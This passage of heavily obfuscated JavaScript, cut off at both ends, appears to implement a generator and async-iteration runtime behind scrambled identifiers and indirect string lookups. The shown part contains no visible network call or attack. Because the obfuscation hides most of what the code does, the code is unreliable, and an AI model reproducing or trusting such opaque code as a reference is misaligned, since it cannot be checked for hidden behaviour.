Xq()[QL(cg)],N2(tj()[vP(bh)].apply(null,[B2,gU]),[][[]]))?Xq()[QL(bh)](fks,zGs,A9,Ed,AV):Xq()[QL(Z9)].apply(null,[Zw,q9,NI,SD,Ah])]||function(EG,xM,AQ){return Eq.apply(this,[fH,arguments]);};var fJs=T2(KG(typeof O9()[Gj(nk)],'undefined')?O9()[Gj(RV)](Fq,qZ,mPs,lx):O9()[Gj(F9)](n5,qZ,fk,RA),typeof Q7[HT(typeof GG()[Vd(Sl)],N2('',[][[]]))?GG()[Vd(bh)].call(null,k5,mz,BV,ZG):GG()[Vd(nk)](L9,Qj,MZs,q8s)])?Q7[GG()[Vd(bh)].apply(null,[FO(FO({})),RO,BV,ZG])]:{};var VMs=fJs[OT()[Ez(cg)](Iz,Sl,B2,F9)]||(KG(typeof DS()[Yq(OG)],N2(tj()[vP(bh)](B2,gU),[][[]]))?DS()[Yq(Lj)](EV,Cr,fk,XAs,vG):DS()[Yq(EV)](EV,BN,Sl,nOs,SE));var XGs=fJs[Xq()[QL(nk)].call(null,A2s,Sk,nE,GP,Hx)]||VD()[TZ(lx)].apply(null,[j8s,hZ,Z9]);var ILs=fJs[HT(typeof OT()[Ez(Xz)],N2([],[][[]]))?OT()[Ez(lr)](NV,xG,cw,FO(FO(Z9))):OT()[Ez(qZ)].call(null,Bzs,cF,fh,Xz)]||nj()[Zh(Lq)].call(null,Dx,cg,BN,M5);try{var qBs=Vh.length;var PSs=FO(FO(vt));q5s({},tj()[vP(bh)](B2,gU));}catch(R5s){Vh.splice(mV(qBs,B2),Infinity,DXs);q5s=function(kE,pA,Pl){return Eq.apply(this,[Cn,arguments]);};}GNs[HT(typeof nF()[SS(q9)],N2(tj()[vP(bh)].apply(null,[B2,gU]),[][[]]))?nF()[SS(nk)].call(null,Dx,EV,dI,bh,g8s,Xz):nF()[SS(Gk)].call(null,OA,mz,Wps,cg,Sl,F9)]=Lqs;var zJs=VD()[TZ(p2)].call(null,IA,nOs,Dx);var Mds=tj()[vP(lx)](vd,Vf);var Ers=GG()[Vd(Lq)](Vw,FO(FO(Z9)),rH,OE);var RSs=OT()[Ez(q2)].call(null,xh,US,FO(FO(Z9)),LZ);var Ugs={};var tGs={};q5s(tGs,VMs,function(){return Eq.apply(this,[Mt,arguments]);});var hds=Q7[dk()[kk(RV)](m9,z9)][nj()[Zh(cg)].call(null,L9,FO(FO(Z9)),sL,nD)];var xNs=hds&&hds(hds(jIs([])));xNs&&HT(xNs,lIs)&&bGs.call(xNs,VMs)&&(tGs=xNs);var kJs=nDs[KG(typeof dk()[kk(Dx)],'undefined')?dk()[kk(EV)](vd,Djs):dk()[kk(bh)](Dx,Lns)]=RLs[KG(typeof dk()[kk(DK)],N2('',[][[]]))?dk()[kk(EV)](VXs,AC):dk()[kk(bh)](Dx,Lns)]=Q7[dk()[kk(RV)].apply(null,[m9,z9])][HT(typeof nj()[Zh(C5)],N2([],[][[]]))?nj()[Zh(Zz)](Hx,FO(FO(Z9)),QQ,mts):nj()[Zh(mz)].apply(null,[FO(FO(Z9)),FO([]),qT,zB])](tGs);function hIs(CLs){Vh.push(UMs);[nF()[SS(Sk)].apply(null,[Dx,RV,F5,RV,b5,Lq]),nj()[Zh(Qj)](cg,Xz,GP,Qk),GG()[Vd(Qj)].apply(null,[FO(FO(B2)),K2,ll,L9])][dk()[kk(rk)].apply(null,[Jg,RQs])](function(Nls){q5s(CLs,Nls,function(MAs){var vNs;Vh.push(bN);return vNs=this[dk()[kk(p2)](XC,Jbs)](Nls,MAs),Vh.pop(),vNs;});});Vh.pop();}function rrs(fgs,Frs,Wrs){var K5s=zJs;return function(BMs,zds){Vh.push(wUs);if(KG(K5s,Ers))throw new (Q7[dk()[kk(Sk)](cE,AG)])(dk()[kk(Rf)].call(null,kz,Wk));if(KG(K5s,RSs)){if(KG(nj()[Zh(Qj)](q2,xO,GP,fG),BMs))throw zds;var BDs;return BDs=Pk(O,[VD()[TZ(q9)].call(null,hP,Xj,W2),Ags,tj()[vP(rk)](x2,sz),FO(Z9)]),Vh.pop(),BDs;}for(Wrs[HT(typeof GG()[Vd(Kq)],N2('',[][[]]))?GG()[Vd(q2)].call(null,FO([]),qT,sZs,Lq):GG()[Vd(nk)](kz,k5,kw,vx)]=BMs,Wrs[HT(typeof FT()[nc(xO)],N2([],[][[]]))?FT()[nc(EV)].apply(null,[C5,Gk,MG,m9,zZ,gz]):FT()[nc(lr)](qT,dZs,Hx,BG,f8s,FO(FO(B2)))]=zds;;){var Xls=Wrs[HT(typeof dk()[kk(LN)],N2('',[][[]]))?dk()[kk(Jx)].apply(null,[cZ,Of]):dk()[kk(EV)].call(null,Zz,TPs)];if(Xls){var UAs=nNs(Xls,Wrs);if(UAs){if(KG(UAs,Ugs))continue;var lDs;return Vh.pop(),lDs=UAs,lDs;}}if(KG(nF()[SS(Sk)](Dx,Qj,F5,FO({}),Fz,QQ),Wrs[GG()[Vd(q2)](FO(FO([])),Ed,sZs,Lq)]))Wrs[mM()[ng(F9)](Kg,P6,Dx,Dx,Dx)]=Wrs[GG()[Vd(vd)].apply(null,[cg,UN,wF,G2])]=Wrs[FT()[nc(EV)](pZ,Gk,FO(FO(Z9)),m9,zZ,W2)];else if(KG(nj()[Zh(Qj)].call(null,q2,BN,GP,fG),Wrs[GG()[Vd(q2)](FO(FO({})),Gk,sZs,Lq)])){if(KG(K5s,zJs))throw K5s=RSs,Wrs[HT(typeof FT()[nc(qK)],N2([],[][[]]))?FT()[nc(EV)](Ah,Gk,vk,m9,zZ,nk):FT()[nc(lr)](RV,NKs,pZ,Jl,zd,fh)];Wrs[nj()[Zh(vd)].call(null,qK,FO(FO([])),lx,wf)](Wrs[FT()[nc(EV)](SE,Gk,qZ,m9,zZ,vd)]);}else KG(GG()[Vd(Qj)](F9,Er,wB,L9),Wrs[GG()[Vd(q2)](FO(Z9),sL,sZs,Lq)])&&Wrs[HT(typeof tj()[vP(dd)],N2('',[][[]]))?tj()[vP(Rf)](vps,kd):tj()[vP(F9)](rE,qV)](GG()[Vd(Qj)](m9,k5,wB,L9),Wrs[FT()[nc(EV)](g5,Gk,Ah,m9,zZ,Ed)]);K5s=Ers;var INs=Eq(qm,[fgs,Frs,Wrs]);if(KG(FT()[nc(qZ)](gz,Od,g5,zd,Fz,EV),INs[HT(typeof nj()[Zh(lc)],N2([],[][[]]))?nj()[Zh(DK)].apply(null,[RV,R5,Dx,pG]):nj()[Zh(mz)](Sl,R5,V6s,XHs)])){if(K5s=Wrs[tj()[vP(rk)].call(null,x2,sz)]?RSs:Mds,KG(INs[FT()[nc(EV)].apply(null,[Rf,Gk,xG,m9,zZ,pZ])],Ugs))continue;var qds;return qds=Pk(O,[VD()[TZ(q9)].call(null,hP,Xj,q9),INs[FT()[nc(EV)](L9,Gk,hD,m9,zZ,FO(B2))],tj()[vP(rk)](x2,sz),Wrs[KG(typeof tj()[vP(G2)],N2([],[][[]]))?tj()[vP(F9)](gRs,B1):tj()[vP(rk)].apply(null,[x2,sz])]]),Vh.pop(),qds;}KG(HT(typeof nj()[Zh(lc)],N2([],[][[]]))?nj()[Zh(Qj)].call(null,ZD,C5,GP,fG):nj()[Zh(mz)].call(null,Qj,FO(FO([])),Qps,Yjs),INs[nj()[Zh(DK)].call(null,MG,FO({}),Dx,pG)])&&(K5s=RSs,Wrs[GG()[Vd(q2)].apply(null,[FO(FO(B2)),C5,sZs,Lq])]=nj()[Zh(Qj)](LE,FO(FO(Z9)),GP,fG),Wrs[FT()[nc(EV)].apply(null,[DK,Gk,FO(FO(B2)),m9,zZ,FO(FO([]))])]=INs[FT()[nc(EV)].apply(null,[Zz,Gk,fh,m9,zZ,FO(FO(Z9))])]);}Vh.pop();};}function nNs(Gds,vGs){Vh.push(fJ);var lMs=vGs[KG(typeof GG()[Vd(RO)],N2([],[][[]]))?GG()[Vd(nk)].call(null,pZ,nk,KQ,Dvs):GG()[Vd(q2)].call(null,rQ,FO(FO([])),lC,Lq)];var jQs=Gds[OT()[Ez(cg)].apply(null,[dAs,Sl,Kg,mz])][lMs];if(KG(jQs,Ags)){var zEs;return vGs[dk()[kk(Jx)].call(null,cZ,Fjs)]=null,KG(nj()[Zh(Qj)](OV,rQ,GP,UZ),lMs)&&Gds[OT()[Ez(cg)].apply(null,[dAs,Sl,lx,QQ])][GG()[Vd(Qj)].call(null,Px,FO(FO([])),lE,L9)]&&(vGs[GG()[Vd(q2)](tJ,FO(FO([])),lC,Lq)]=GG()[Vd(Qj)](SD,rk,lE,L9),vGs[HT(typeof FT()[nc(B2)],N2([],[][[]]))?FT()[nc(EV)].apply(null,[OV,Gk,lr,m9,GC,FO(FO(B2))]):FT()[nc(lr)](Od,S3s,F9,L9,wI,Xz)]=Ags,nNs(Gds,vGs),KG(KG(typeof nj()[Zh(p2)],'undefined')?nj()[Zh(mz)](X9,FO(FO({})),svs,Xf):nj()[Zh(Qj)].apply(null,[FO(FO({})),hD,GP,UZ]),vGs[GG()[Vd(q2)].apply(null,[vd,wO,lC,Lq])]))||HT(GG()[Vd(Qj)].apply(null,[FO({}),qZ,lE,L9]),lMs)&&(vGs[HT(typeof GG()[Vd(G2)],'undefined')?GG()[Vd(q2)](qT,Ah,lC,Lq):GG()[Vd(nk)].apply(null,[m9,Xz,d4s,kw])]=nj()[Zh(Qj)].apply(null,[m9,Od,GP,UZ]),vGs[FT()[nc(EV)](q9,Gk,kz,m9,GC,mz)]=new (Q7[nj()[Zh(lr)](ZD,DK,RA,tN)])(N2(N2(OT()[Ez(vd)].apply(null,[XC,sM,AV,qT]),lMs),HT(typeof nj()[Zh(LE)],N2('',[][[]]))?nj()[Zh(dd)](nE,FO({}),Kg,vK):nj()[Zh(mz)](FO(FO(B2)),FO(FO(Z9)),SRs,W3s)))),Vh.pop(),zEs=Ugs,zEs;}var gBs=Eq(qm,[jQs,Gds[OT()[Ez(cg)](dAs,Sl,UN,RV)],vGs[FT()[nc(EV)](OG,Gk,OG,m9,GC,Sk)]]);if(KG(nj()[Zh(Qj)].call(null,q9,Dx,GP,UZ),gBs[nj()[Zh(DK)](L9,Vw,Dx,dxs)])){var dGs;return vGs[KG(typeof GG()[Vd(qK)],'undefined')?GG()[Vd(nk)](cZ,nE,h6s,X1):GG()[Vd(q2)](O5,G2,lC,Lq)]=nj()[Zh(Qj)](cg,B2,GP,UZ),vGs[FT()[nc(EV)](Z9,Gk,MG,m9,GC,Od)]=gBs[KG(typeof FT()[nc(RO)],N2([],[][[]]))?FT()[nc(lr)](Od,j9,FO(Z9),G7s,zKs,EV):FT()[nc(EV)].apply(null,[vk,Gk,F9,m9,GC,q9])],vGs[dk()[kk(Jx)].call(null,cZ,Fjs)]=null,Vh.pop(),dGs=Ugs,dGs;}var YAs=gBs[HT(typeof FT()[nc(nk)],N2(tj()[vP(bh)](B2,FE),[][[]]))?FT()[nc(EV)].apply(null,[SE,Gk,FO({}),m9,GC,fZ]):FT()[nc(lr)].call(null,Er,Cj,Lj,m2,xC,vd)];var nGs;return nGs=YAs?YAs[tj()[vP(rk)](x2,Jjs)]?(vGs[Gds[VD()[TZ(rk)](Px,I0s,UN)]]=YAs[VD()[TZ(q9)](hP,ULs,Lj)],vGs[nF()[SS(Sk)].apply(null,[Dx,Gk,F5,vG,zQ,SD])]=Gds[GG()[Vd(dd)](fZ,ZD,nTs,cS)],HT(GG()[Vd(Qj)](rQ,k5,lE,L9),vGs[GG()[Vd(q2)](FO([]),LZ,lC,Lq)])&&(vGs[GG()[Vd(q2)](lc,tJ,lC,Lq)]=nF()[SS(Sk)](Dx,sL,F5,FO({}),zQ,FO(FO([]))),vGs[FT()[nc(EV)].apply(null,[lc,Gk,g5,m9,GC,LN])]=Ags),vGs[dk()[kk(Jx)].call(null,cZ,Fjs)]=null,Ugs):YAs:(vGs[GG()[Vd(q2)](lx,qT,lC,Lq)]=nj()[Zh(Qj)](Qj,RA,GP,UZ),vGs[FT()[nc(EV)](wO,Gk,G2,m9,GC,rk)]=new (Q7[nj()[Zh(lr)](FO(B2),FO(FO(B2)),RA,tN)])(dk()[kk(Uz)].call(null,vHs,NE)),vGs[dk()[kk(Jx)].apply(null,[cZ,Fjs])]=null,Ugs),Vh.pop(),nGs;}GLs[dk()[kk(bh)].apply(null,[Dx,Lns])]=nDs;nAs(kJs,HT(typeof nj()[Zh(W2)],'undefined')?nj()[Zh(Gk)](Gk,RV,K2,sG):nj()[Zh(mz)].call(null,q2,fh,q0s,jms),Pk(O,[VD()[TZ(q9)](hP,sO,F9),nDs,nF()[SS(F9)].call(null,lr,tJ,pQ,xG,Uks,UN),FO(Z9)]));nAs(nDs,nj()[Zh(Gk)](cw,RA,K2,sG),Pk(O,[VD()[TZ(q9)](hP,sO,k5),GLs,nF()[SS(F9)](lr,I9,pQ,Mf,Uks,pZ),FO(Z9)]));GLs[dk()[kk(PD)](qT,Tb)]=q5s(nDs,ILs,DS()[Yq(nk)](DK,cg,AV,Uc,LN));GNs[GG()[Vd(Rf)].apply(null,[lx,lc,rT,O5])]=function(CEs){Vh.push(qK);var CAs=T2(HT(typeof O9()[Gj(RO)],'undefined')?O9()[Gj(F9)].call(null,ORs,qZ,fk,X9):O9()[Gj(RV)](xTs,FA,JRs,dd),typeof CEs)&&CEs[nj()[Zh(Gk)](DK,Uz,K2,tF)];var hqs;return hqs=FO(FO(CAs))&&(KG(CAs,GLs)||KG(DS()[Yq(nk)](DK,cg,Uz,BN,gz),CAs[dk()[kk(PD)].call(null,qT,qI)]||CAs[FT()[nc(Z9)](lZ,Dx,LE,UN,ZI,I9)])),Vh.pop(),hqs;};GNs[GG()[Vd(Jx)](tJ,FO({}),Tz,ZD)]=function(hSs){Vh.push(KKs);Q7[dk()[kk(RV)](m9,b4s)][nj()[Zh(lx)].call(null,k5,Gk,hP,wJ)]?Q7[dk()[kk(RV)].call(null,m9,b4s)][nj()[Zh(lx)].apply(null,[xO,LN,hP,wJ])](hSs,nDs):(hSs[nj()[Zh(p2)].apply(null,[LN,FO(B2),vG,HQ])]=nDs,q5s(hSs,ILs,DS()[Yq(nk)](DK,cg,RO,gds,Sl)));hSs[dk()[kk(bh)](Dx,hGs)]=Q7[dk()[kk(RV)].apply(null,[m9,b4s])][nj()[Zh(Zz)].call(null,Uz,O5,QQ,gw)](kJs);var kNs;return Vh.pop(),kNs=hSs,kNs;};GNs[dk()[kk(Mf)](vd,Hj)]=function(EQ){return Eq.apply(this,[B8,arguments]);};hIs(hEs[dk()[kk(bh)].apply(null,[Dx,Lns])]);q5s(hEs[dk()[kk(bh)](Dx,Lns)],XGs,function(){return Eq.apply(this,[pR,arguments]);});GNs[VD()[TZ(Uz)].apply(null,[Nbs,C3,Px])]=hEs;GNs[KG(typeof VD()[TZ(Z9)],N2('',[][[]]))?VD()[TZ(Dx)].call(null,DSs,VM,Ed):VD()[TZ(vG)].call(null,k5,Uh,nk)]=function(v5s,hBs,CGs,LDs,IMs){Vh.push(XC);KG(H0s(PK[Lj]),IMs)&&(IMs=Q7[VD()[TZ(PD)].apply(null,[PD,vL,OV])]);var KJs=new hEs(Lqs(v5s,hBs,CGs,LDs),IMs);var zNs;return zNs=GNs[GG()[Vd(Rf)](EV,FO({}),dF,O5)](hBs)?KJs:KJs[nF()[SS(Sk)].apply(null,[Dx,GP,F5,FO(B2),FM,FO(B2)])]()[HT(typeof tj()[vP(LE)],N2([],[][[]]))?tj()[vP(p2)](Lq,bPs):tj()[vP(F9)].call(null,qJs,fXs)](function(kMs){Vh.push(gz);var Fls;return Fls=kMs[tj()[vP(rk)](x2,hM)]?kMs[VD()[TZ(q9)].call(null,hP,F5,qK)]:KJs[HT(typeof nF()[SS(OG)],N2([],[][[]]))?nF()[SS(Sk)](Dx,SD,F5,B2,kN,I9):nF()[SS(Gk)](W8s,OG,HBs,L9,rQ,nk)](),Vh.pop(),Fls;}),Vh.pop(),zNs;};hIs(kJs);q5s(kJs,ILs,HT(typeof mM()[ng(Od)],'undefined')?mM()[ng(Od)](qT,Uc,Zz,rk,Kq):mM()[ng(Zz)].call(null,X9,gTs,lZs,Ils,FO(B2)));q5s(kJs,VMs,function(){return Eq.apply(this,[b6,arguments]);});q5s(kJs,O9()[Gj(k5)].call(null,Uzs,qZ,FI,q9),function(){return Eq.apply(this,[N0,arguments]);});GNs[tj()[vP(PD)].apply(null,[qK,vO])]=function(l2){return Oc.apply(this,[Wm,arguments]);};GNs[HT(typeof OT()[Ez(p2)],N2([],[][[]]))?OT()[Ez(dd)](nG,UC,fZ,RA):OT()[Ez(qZ)].apply(null,[UDs,HZs,pZ,Hx])]=jIs;dBs[KG(typeof dk()[kk(nE)],'undefined')?dk()[kk(EV)].call(null,I9,d9):dk()[kk(bh)].call(null,Dx,Lns)]=Pk(O,[nj()[Zh(Gk)](xO,nE,K2,sG),dBs,GG()[Vd(lx)](FO(FO(B2)),GP,Iv,LN),function dqs(Mrs){Vh.push(Uh);if(this[tj()[vP(LN)].call(null,RA,lh)]=Z9,this[nF()[SS(Sk)].call(null,Dx,X9,F5,xO,C3,lc)]=Z9,this[mM()[ng(F9)](sL,vT,Dx,Dx,nE)]=this[GG()[Vd(vd)](ZD,FO({}),YP,G2)]=Ags,this[tj()[vP(rk)](x2,rP)]=FO(B2),this[dk()[kk(Jx)](cZ,HO)]=null,this[GG()[Vd(q2)](d9,B2,Hh,Lq)]=HT(typeof nF()[SS(qZ)],'undefined')?nF()[SS(Sk)](Dx,Jx,F5,K2,C3,cw):nF()[SS(Gk)](WUs,wO,rQ,wO,Vts,FO([])),this[FT()[nc(EV)](Sk,Gk,xO,m9,kj,wO)]=Ags,this[VD()[TZ(Jx)](kz,Tf,FO(FO({})))][dk()[kk(rk)](Jg,AD)](YSs),FO(Mrs))for(var hJs in this)KG(nj()[Zh(RV)](Ed,nk,OG,qc),hJs[tj()[vP(Gk)](Er,Of)](PK[Lj]))&&bGs.call(this,hJs)&&FO(Q7[KG(typeof GG()[Vd(Lj)],'undefined')?GG()[Vd(nk)](Mf,xO,khs,lns):GG()[Vd(p2)](Ah,RV,Ad,LZ)](FQs(hJs[OT()[Ez(lx)](kd,lx,Qj,Px)](B2))))&&(this[hJs]=Ags);Vh.pop();},GG()[Vd(Uz)](gz,RA,OQ,C5),function(){return Oc.apply(this,[G0,arguments]);},nj()[Zh(vd)].call(null,FO([]),Sl,lx,qh),function lLs(fSs){Vh.push(SE);if(this[tj()[vP(rk)].apply(null,[x2,mg])])throw fSs;var cqs=this;function Tqs(pJs,NAs){Vh.push(UP);zls[nj()[Zh(DK)].apply(null,[q9,FO([]),Dx,Ak])]=nj()[Zh(Qj)].apply(null,[FO(FO({})),Vw,GP,SZ]);zls[HT(typeof FT()[nc(dd)],N2([],[][[]]))?FT()[nc(EV)](B2,Gk,G2,m9,YC,wO):FT()[nc(lr)](BN,Px,W2,V2s,MF,QQ)]=fSs;cqs[nF()[SS(Sk)](Dx,EV,F5,qV,XXs,Vw)]=pJs;NAs&&(cqs[HT(typeof GG()[Vd(k5)],N2('',[][[]]))?GG()[Vd(q2)].apply(null,[Jx,AV,mcs,Lq]):GG()[Vd(nk)](lr,MG,E3s,PF)]=nF()[SS(Sk)].apply(null,[Dx,Mf,F5,K2,XXs,Ed]),cqs[KG(typeof FT()[nc(vk)],N2([],[][[]]))?FT()[nc(lr)].apply(null,[pZ,Qts,nE,cZ,xL,FO([])]):FT()[nc(EV)](d9,Gk,Z9,m9,YC,C5)]=Ags);var Vrs;return Vh.pop(),Vrs=FO(FO(NAs)),Vrs;}for(var Qrs=mV(this[VD()[TZ(Jx)].apply(null,[kz,C3,FO(FO(B2))])][OT()[Ez(Z9)](nTs,vd,bh,Vw)],B2);KL(Qrs,Z9);--Qrs){var E5s=this[HT(typeof VD()[TZ(wO)],N2([],[][[]]))?VD()[TZ(Jx)](kz,C3,Gk):VD()[TZ(Dx)].call(null,TXs,Qks,x2)][Qrs],zls=E5s[O9()[Gj(DK)](z6s,EV,m2,lZ)];if(KG(nF()[SS(q9)](Dx,Er,Ug,Sk,AW,xO),E5s[dk()[kk(vG)](jl,zM)])){var cQs;return cQs=Tqs(nj()[Zh(Rf)](GP,R5,Ed,hE)),Vh.pop(),cQs;}if(Mbs(E5s[dk()[kk(vG)].call(null,jl,zM)],this[KG(typeof tj()[vP(R5)],N2('',[][[]]))?tj()[vP(F9)](FA,xzs):tj()[vP(LN)](RA,wC)])){var xBs=bGs.call(E5s,tj()[vP(Jx)].apply(null,[O5,Mg])),VAs=bGs.call(E5s,tj()[vP(Uz)](wO,fj));if(xBs&&VAs){if(jx(this[tj()[vP(LN)].call(null,RA,wC)],E5s[tj()[vP(Jx)](O5,Mg)])){var EEs;return EEs=Tqs(E5s[HT(typeof tj()[vP(RO)],N2('',[][[]]))?tj()[vP(Jx)](O5,Mg):tj()[vP(F9)].apply(null,[VS,vOs])],FO(Z9)),Vh.pop(),EEs;}if(jx(this[KG(typeof tj()[vP(UN)],N2([],[][[]]))?tj()[vP(F9)](qks,wbs):tj()[vP(LN)].apply(null,[RA,wC])],E5s[tj()[vP(Uz)](wO,fj)])){var xQs;return xQs=Tqs(E5s[tj()[vP(Uz)].call(null,wO,fj)]),Vh.pop(),xQs;}}else if(xBs){if(jx(this[tj()[vP(LN)].call(null,RA,wC)],E5s[tj()[vP(Jx)].call(null,O5,Mg)])){var BAs;return BAs=Tqs(E5s[KG(typeof tj()[vP(Wf)],N2([],[][[]]))?tj()[vP(F9)](CA,OPs):tj()[vP(Jx)].call(null,O5,Mg)],FO(Z9)),Vh.pop(),BAs;}}else{if(FO(VAs))throw new (Q7[HT(typeof dk()[kk(Er)],N2('',[][[]]))?dk()[kk(Sk)](cE,ORs):dk()[kk(EV)](IC,Vq)])(OT()[Ez(p2)].apply(null,[UDs,cw,FO(B2),Rf]));if(jx(this[tj()[vP(LN)](RA,wC)],E5s[tj()[vP(Uz)](wO,fj)])){var pGs;return pGs=Tqs(E5s[tj()[vP(Uz)](wO,fj)]),Vh.pop(),pGs;}}}}Vh.pop();},tj()[vP(Rf)].call(null,vps,vc),function xIs(LQs,TEs){Vh.push(t0s);for(var tMs=mV(this[VD()[TZ(Jx)](kz,vf,FO({}))][OT()[Ez(Z9)](Tss,vd,wO,kz)],B2);KL(tMs,Z9);--tMs){var JQs=this[VD()[TZ(Jx)](kz,vf,rQ)][tMs];if(Mbs(JQs[dk()[kk(vG)](jl,P9)],this[tj()[vP(LN)].apply(null,[RA,JI])])&&bGs.call(JQs,tj()[vP(Uz)].call(null,wO,Hz))&&jx(this[tj()[vP(LN)](RA,JI)],JQs[tj()[vP(Uz)](wO,Hz)])){var wNs=JQs;break;}}wNs&&(KG(HT(typeof nF()[SS(Od)],'undefined')?nF()[SS(xO)].call(null,F9,QQ,vns,QQ,UP,Rf):nF()[SS(Gk)](TS,p2,J9,G2,d3s,FO(FO([]))),LQs)||KG(HT(typeof tj()[vP(Xz)],N2([],[][[]]))?tj()[vP(C5)](LE,Pss):tj()[vP(F9)](fXs,AL),LQs))&&Mbs(wNs[HT(typeof dk()[kk(Sk)],N2('',[][[]]))?dk()[kk(vG)](jl,P9):dk()[kk(EV)](n5s,TPs)],TEs)&&Mbs(TEs,wNs[tj()[vP(Uz)].call(null,wO,Hz)])&&(wNs=null);var qls=wNs?wNs[O9()[Gj(DK)](sKs,EV,m2,LN)]:{};qls[KG(typeof nj()[Zh(Rf)],'undefined')?nj()[Zh(mz)].apply(null,[Od,xG,N4s,Mms]):nj()[Zh(DK)](FO(FO({})),rk,Dx,kw)]=LQs;qls[FT()[nc(EV)](LN,Gk,RO,m9,Yps,cw)]=TEs;var fMs;return fMs=wNs?(this[KG(typeof GG()[Vd(Ah)],N2('',[][[]]))?GG()[Vd(nk)].apply(null,[Lq,K2,fKs,Zc]):GG()[Vd(q2)](mz,PV,zPs,Lq)]=nF()[SS(Sk)](Dx,q9,F5,W2,qns,Er),this[nF()[SS(Sk)](Dx,LZ,F5,gz,qns,vd)]=wNs[tj()[vP(Uz)](wO,Hz)],Ugs):this[dk()[kk(LN)].call(null,O5,rZ)](qls),Vh.pop(),fMs;},dk()[kk(LN)](O5,Dz),function FDs(BGs,pEs){Vh.push(JQ);if(KG(nj()[Zh(Qj)](nE,FO(FO(Z9)),GP,q0s),BGs[KG(typeof nj()[Zh(Sl)],N2([],[][[]]))?nj()[Zh(mz)].apply(null,[Zz,DK,gds,Vcs]):nj()[Zh(DK)](lx,qZ,Dx,Bjs)]))throw BGs[FT()[nc(EV)](nE,Gk,lx,m9,TYs,qK)];KG(HT(typeof nF()[SS(Zz)],'undefined')?nF()[SS(xO)](F9,Kq,vns,Rf,Q2s,sL):nF()[SS(Gk)](hq,OV,IC,hD,XF,qK),BGs[nj()[Zh(DK)](EV,Mf,Dx,Bjs)])||KG(tj()[vP(C5)](LE,w0s),BGs[nj()[Zh(DK)](FO({}),FO(FO({})),Dx,Bjs)])?this[KG(typeof nF()[SS(Od)],N2([],[][[]]))?nF()[SS(Gk)](CQ,DK,wE,C5,WLs,vk):nF()[SS(Sk)](Dx,RV,F5,dd,cF,B2)]=BGs[FT()[nc(EV)](lf,Gk,RO,m9,TYs,AV)]:KG(GG()[Vd(Qj)].call(null,cg,RO,Hr,L9),BGs[nj()[Zh(DK)].apply(null,[Lj,FO(B2),Dx,Bjs])])?(this[KG(typeof nj()[Zh(ZD)],N2([],[][[]]))?nj()[Zh(mz)].apply(null,[BN,ZD,YEs,SXs]):nj()[Zh(rk)](lx,FO(FO(B2)),B2,cP)]=this[FT()[nc(EV)](L9,Gk,nE,m9,TYs,Sk)]=BGs[FT()[nc(EV)].apply(null,[PV,Gk,Kq,m9,TYs,B2])],this[KG(typeof GG()[Vd(g5)],'undefined')?GG()[Vd(nk)](qT,lc,lns,gSs):GG()[Vd(q2)].apply(null,[ZD,FO({}),Cr,Lq])]=GG()[Vd(Qj)](lc,Wf,Hr,L9),this[KG(typeof nF()[SS(Qj)],N2([],[][[]]))?nF()[SS(Gk)].call(null,wF,wO,txs,cw,sJ,PD):nF()[SS(Sk)].call(null,Dx,hD,F5,fk,cF,FO(B2))]=nj()[Zh(Rf)].call(null,p2,LN,Ed,LM)):KG(FT()[nc(qZ)](lZ,Od,FO(FO([])),zd,cF,mz),BGs[nj()[Zh(DK)](Kq,lZ,Dx,Bjs)])&&pEs&&(this[KG(typeof nF()[SS(bh)],N2(HT(typeof tj()[vP(bh)],N2('',[][[]]))?tj()[vP(bh)](B2,ZAs):tj()[vP(F9)](PD,Ah),[][[]]))?nF()[SS(Gk)](bD,LE,H8s,FO([]),TYs,sL):nF()[SS(Sk)].apply(null,[Dx,gz,F5,MG,cF,sL])]=pEs);var ODs;return Vh.pop(),ODs=Ugs,ODs;},HT(typeof dk()[kk(bh)],'undefined')?dk()[kk(C5)].call(null,sL,D9s):dk()[kk(EV)](qJs,HJ),function qLs(Eqs){Vh.push(KB);for(var ESs=mV(this[KG(typeof VD()[TZ(k5)],N2('',[][[]]))?VD()[TZ(Dx)](bW,cls,bh):VD()[TZ(Jx)].call(null,kz,BP,Kg)][OT()[Ez(Z9)].call(null,UH,vd,FO(Z9),Lq)],B2);KL(ESs,Z9);--ESs){var XSs=this[VD()[TZ(Jx)].apply(null,[kz,BP,FO({})])][ESs];if(KG(XSs[tj()[vP(Uz)](wO,rh)],Eqs)){var mrs;return this[dk()[kk(LN)](O5,bj)](XSs[O9()[Gj(DK)](jEs,EV,m2,cw)],XSs[VD()[TZ(Rf)](RA,db,Wf)]),Vh.pop(),YSs(XSs),mrs=Ugs,mrs;}}Vh.pop();},HT(typeof nF()[SS(bh)],'undefined')?nF()[SS(DK)](F9,W2,Zxs,AV,Uks,C5):nF()[SS(Gk)](RC,lZ,Gk,bh,OVs,Er),function k5s(Irs){Vh.push(lE);for(var NJs=mV(this[VD()[TZ(Jx)](kz,Hm,RO)][OT()[Ez(Z9)](ZE,vd,FO(FO([])),Gk)],B2);KL(NJs,Z9);--NJs){var w5s=this[VD()[TZ(Jx)].call(null,kz,Hm,fZ)][NJs];if(KG(w5s[HT(typeof dk()[kk(Z9)],N2([],[][[]]))?dk()[kk(vG)].call(null,jl,nD):dk()[kk(EV)].apply(null,[nhs,fI])],Irs)){var Fqs=w5s[HT(typeof O9()[Gj(Qj)],'undefined')?O9()[Gj(DK)](KXs,EV,m2,SD):O9()[Gj(RV)](VL,Sx,dZs,Gk)];if(KG(nj()[Zh(Qj)](ZD,k5,GP,zZ),Fqs[nj()[Zh(DK)](L9,Lj,Dx,TM)])){var LSs=Fqs[KG(typeof FT()[nc(Z9)],N2(tj()[vP(bh)](B2,B1),[][[]]))?FT()[nc(lr)].apply(null,[vG,tC,EV,OQ,mg,SE]):FT()[nc(EV)](lc,Gk,R5,m9,BQ,ZD)];YSs(w5s);}var rds;return Vh.pop(),rds=LSs,rds;}}throw new (Q7[dk()[kk(Sk)].apply(null,[cE,HPs])])(O9()[Gj(RO)](ll,vk,Z9,p2));},tj()[vP(Vw)].call(null,Xz,DXs),function mls(drs,QBs,d5s){Vh.push(rE);this[HT(typeof dk()[kk(Sk)],N2([],[][[]]))?dk()[kk(Jx)](cZ,ZJ):dk()[kk(EV)].apply(null,[VJs,Pvs])]=Pk(O,[OT()[Ez(cg)].call(null,KQ,Sl,OV,R5),jIs(drs),KG(typeof VD()[TZ(rk)],'undefined')?VD()[TZ(Dx)].call(null,NZs,Sk,Mf):VD()[TZ(rk)](Px,jc,wL),QBs,KG(typeof 